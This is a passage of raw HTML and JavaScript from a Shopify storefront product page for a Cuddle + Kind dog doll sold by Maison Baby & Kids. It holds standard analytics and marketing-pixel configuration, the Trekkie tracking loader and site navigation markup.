r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 1453850698,storefrontBaseUrl: "https://maisonbabyandkids.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1065713877","configuration":"{\"yotpoStoreId\":\"CJvu6yAWgYyacueWf1HCFjFLNdceGmpt4b06gjJA\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bb37a256888599d9a3d57f0551d3859","type":"APP","apiClientId":70132,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"761987285","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"605716693","configuration":"{\"pixelCode\":\"CTEA27JC77U210DUISR0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"594182357","configuration":"{\"myshopifyDomain\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"438010069","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-P6YT8F59YG\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-P6YT8F59YG\\\",\\\"MC-5VK83L79KX\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-P6YT8F59YG\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"198050005","configuration":"{\"pixel_id\":\"817750572057180\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25985237","configuration":"{\"store\":\"maison-drake.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8450b52b59e80bfb2255f1e069ee1acd","type":"APP","apiClientId":740217,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"25067733","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Maison Baby \u0026 Kids","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"maison-drake.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/maisonbabyandkids.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":84.0,"currencyCode":"USD"},"product":{"title":"Cuddle + Kind Mia The Dog Doll","vendor":"Cuddle + Kind","id":"7889561714901","untranslatedTitle":"Cuddle + Kind Mia The Dog Doll","url":"\/products\/cuddle-kind-mia-the-dog-doll","type":"baby"},"id":"43702511075541","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512"},"sku":"C+K-DOGMIA001","title":"Regular - 20\"","untranslatedTitle":"Regular - 20\""},{"price":{"amount":64.0,"currencyCode":"USD"},"product":{"title":"Cuddle + Kind Mia The Dog Doll","vendor":"Cuddle + Kind","id":"7889561714901","untranslatedTitle":"Cuddle + Kind Mia The Dog Doll","url":"\/products\/cuddle-kind-mia-the-dog-doll","type":"baby"},"id":"43702511108309","image":{"src":"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/579b83a4-7d0f-4587-a443-09485f3e708c.jpg?v=1683324515"},"sku":"C+K-DOGMIAMIN2","title":"Little - 13\"","untranslatedTitle":"Little - 13\""}],"purchasingCompany":null},},"https://maisonbabyandkids.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"1453850698","storefrontBaseUrl":"https:\/\/maisonbabyandkids.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":84.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Cuddle + Kind Mia The Dog Doll\",\"vendor\":\"Cuddle + Kind\",\"id\":\"7889561714901\",\"untranslatedTitle\":\"Cuddle + Kind Mia The Dog Doll\",\"url\":\"\/products\/cuddle-kind-mia-the-dog-doll\",\"type\":\"baby\"},\"id\":\"43702511075541\",\"image\":{\"src\":\"\/\/maisonbabyandkids.com\/cdn\/shop\/files\/9fa66101-0099-49bb-9b0b-2206b7f2a839.jpg?v=1683324512\"},\"sku\":\"C+K-DOGMIA001\",\"title\":\"Regular - 20\\\"\",\"untranslatedTitle\":\"Regular - 20\\\"\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":7889561714901,"gid":"gid:\/\/shopify\/Product\/7889561714901","vendor":"Cuddle + Kind","type":"baby","handle":"cuddle-kind-mia-the-dog-doll","variants":[{"id":43702511075541,"price":8400,"name":"Cuddle + Kind Mia The Dog Doll - Regular - 20\"","public_title":"Regular - 20\"","sku":"C+K-DOGMIA001"},{"id":43702511108309,"price":6400,"name":"Cuddle + Kind Mia The Dog Doll - Little - 13\"","public_title":"Little - 13\"","sku":"C+K-DOGMIAMIN2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7889561714901,"requestId":"a65081cd-4c4f-41ba-8c27-6133df1d098c-1769094177"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 1453850698,
      theme_id: 136894447829,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//maisonbabyandkids.com/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":1453850698,"isMerchantRequest":null,"themeId":136894447829,"themeCityHash":"1031919041313842873","contentLanguage":"en","currency":"USD","eventMetadataId":"d7117444-341d-4bad-9c42-8b55b89358b0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7889561714901,"requestId":"a65081cd-4c4f-41ba-8c27-6133df1d098c-1769094177","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":43702511075541,"productId":7889561714901,"productGid":"gid:\/\/shopify\/Product\/7889561714901","name":"Cuddle + Kind Mia The Dog Doll - Regular - 20\"","price":"84.00","sku":"C+K-DOGMIA001","brand":"Cuddle + Kind","variant":"Regular - 20\"","category":"baby","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":43702511075541,"productId":7889561714901,"productGid":"gid:\/\/shopify\/Product\/7889561714901","name":"Cuddle + Kind Mia The Dog Doll - Regular - 20\"","price":"84.00","sku":"C+K-DOGMIA001","brand":"Cuddle + Kind","variant":"Regular - 20\"","category":"baby","nonInteraction":true,"remote":false,"referer":"https:\/\/maisonbabyandkids.com\/products\/cuddle-kind-mia-the-dog-doll"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//maisonbabyandkids.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://maisonbabyandkids.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="1453850698"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="136894447829"
  data-theme-name="Impulse"
  data-theme-version="4.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://maisonbabyandkids.com/api/collect"
></script>
</head>

  <body
    class="template-product"
    data-center-text="true"
    data-button_style="round-slight"
    data-type_header_capitalize="true"
    data-type_headers_align_text="true"
    data-type_product_capitalize="true"
    data-swatch_style="round"
    
  >
    <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

    <div id="PageContainer" class="page-container">
      <div class="transition-body"><div id="shopify-section-header" class="shopify-section">

<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/pages/brands"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-brands1"
                    >
                    By Brand
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-brands1"
                      aria-labelledby="Label-pages-brands1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-brands1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/shop-jellycat"
                              class="mobile-nav__link"
                              id="Sublabel-pages-shop-jellycat1"
                              >
                              Jellycat
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><a href="/pages/accessories" class="mobile-nav__link mobile-nav__link--top-level">Accessories</a></li><li class="mobile-nav__item appear-animation appear-delay-4"><a href="/pages/activities-toys" class="mobile-nav__link mobile-nav__link--top-level">Activities & Toys</a></li><li class="mobile-nav__item appear-animation appear-delay-5"><div class="mobile-nav__has-sublist"><a href="/pages/apparel"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-apparel4"
                    >
                    Clothing
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-apparel4"
                      aria-labelledby="Label-pages-apparel4"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-apparel4"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/maternity"
                              class="mobile-nav__link"
                              id="Sublabel-collections-maternity1"
                              >
                              Maternity
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-6"><a href="/pages/feeding-nursing" class="mobile-nav__link mobile-nav__link--top-level">Feeding & Nursing</a></li><li class="mobile-nav__item appear-animation appear-delay-7"><a href="/pages/bath-time" class="mobile-nav__link mobile-nav__link--top-level">Bath Time</a></li><li class="mobile-nav__item appear-animation appear-delay-8"><a href="/pages/gear" class="mobile-nav__link mobile-nav__link--top-level">Gear</a></li><li class="mobile-nav__item appear-animation appear-delay-9"><a href="/collections/gifts" class="mobile-nav__link mobile-nav__link--top-level">Gifts</a></li><li class="mobile-nav__item appear-animation appear-delay-10"><a href="/pages/maternity" class="mobile-nav__link mobile-nav__link--top-level">Maternity</a></li><li class="mobile-nav__item appear-animation appear-delay-11"><a href="/pages/nursery-favorites" class="mobile-nav__link mobile-nav__link--top-level">Nursery Favorites</a></li><li class="mobile-nav__item appear-animation appear-delay-12"><a href="/pages/rewards" class="mobile-nav__link mobile-nav__link--top-level">Loyalty & Rewards Program</a></li><li class="mobile-nav__item appear-animation appear-delay-13"><div class="mobile-nav__has-sublist"><a href="https://maisonbabyandkids.com/apps/giftregistry"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                    >
                    Gift Registry
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                      aria-labelledby="Label-https-maisonbabyandkids-com-apps-giftregistry12"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-https-maisonbabyandkids-com-apps-giftregistry12"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/find"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-find1"
                              >
                              Find
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/create"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-create2"
                              >
                              Create
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/apps/giftregistry/manage"
                              class="mobile-nav__link"
                              id="Sublabel-apps-giftregistry-manage3"
                              >
                              Manage
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-14"><a href="/collections/sales" class="mobile-nav__link mobile-nav__link--top-level">Sale</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-15">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-16"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/maisonbabyandkids" title="Maison Baby &amp; Kids on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<style>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 14px;
  }
  
    .site-nav__link, .mobile-nav__link--top-level {
      text-transform: uppercase;
      letter-spacing: 0.2em;
    }
    .mobile-nav__link--top-level {
      font-size: 1.1em;
    }
  

  

  
    .megamenu__colection-image {
      display: none;
    }
  
.site-header {
      box-shadow: 0 0 1px rgba(0,0,0,0.2);
    }

    .toolbar + .header-sticky-wrapper .site-header {
      border-top: 0;
    }</style>

<div data-section-id="header" data-section-type="header">


  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><span class="announcement-text">Free shipping ON ALL ORDERS OVER $75</span><span class="announcement-link-text">*U.S.A ONLY RESTRICTIONS APPLY*</span></div></div>
      </div>
    </div>
  </div>


<div class="toolbar small--hide">
  <div class="page-width">
    <div class="toolbar__content"><div class="toolbar__item">
          <ul class="inline-list toolbar__social"><li>
                <a target="_blank" rel="noopener" href="https://www.instagram.com/maisonbabyandkids/" title="Maison Baby &amp; Kids on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 